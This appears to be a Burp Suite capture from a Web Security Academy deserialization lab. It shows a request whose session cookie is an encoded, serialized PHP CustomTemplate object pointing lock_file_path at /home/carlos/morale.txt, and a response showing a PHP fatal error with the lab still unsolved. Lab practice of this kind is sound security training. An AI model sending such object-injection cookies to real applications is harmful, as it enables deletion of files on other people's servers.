 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a5800a7046ef62b853318d100e8004b.web-security-academy.net
3 Cookie: session=
%54%7a%6f%78%4e%44%6f%69%51%33%56%7a%64%47%39%74%56%47%56%74%63%47%78%68%64%47%55
%69%4f%6a%45%36%65%33%4d%36%4d%54%51%36%49%6d%78%76%59%32%74%66%5a%6d%6c%73%5a%56
%39%77%59%58%52%6f%49%6a%74%7a%4f%6a%49%7a%4f%69%49%76%61%47%39%74%5a%53%39%6a%59
%58%4a%73%62%33%4d%76%62%57%39%79%59%57%78%6c%4c%6e%52%34%64%43%49%37%66%51%6f%3d
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a5800a7046ef62b853318d100e8004b.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
PHP Fatal error:  Uncaught Exception: Invalid user  in
/var/www/index.php:7
47 Stack trace:
48 #0 {main}
49 thrown in /var/www/index.php on line 7
</p>
50 </div>
51 </section>
52 </div>
53 </body>
54 </html>
55